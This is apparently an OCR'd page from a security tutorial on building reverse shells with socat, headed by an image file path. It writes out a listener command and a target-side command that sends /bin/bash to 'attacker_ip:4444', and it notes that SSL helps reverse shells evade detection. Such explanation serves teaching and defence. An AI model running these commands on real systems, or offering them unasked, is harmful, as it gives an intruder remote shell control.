
socat TCP-LISTEN:4444,reuseaddr,fork EXEC:/bin/bash
# On target machine (initiating connection)
socat EXEC:/bin/bash TCP:attacker_ip:4444
In this setup, the target initiates a TCP connection to the
attacker’s listening socket, delivering shell input/output over
the connection. SOCAT’s ability to spawn arbitrary
commands through the EXEC address type makes it highly
adaptable for crafting interactive sessions.
Moreover, SOCAT supports SSL encryption, allowing secure
reverse shells to evade detection and protect confidentiality
over insecure networks.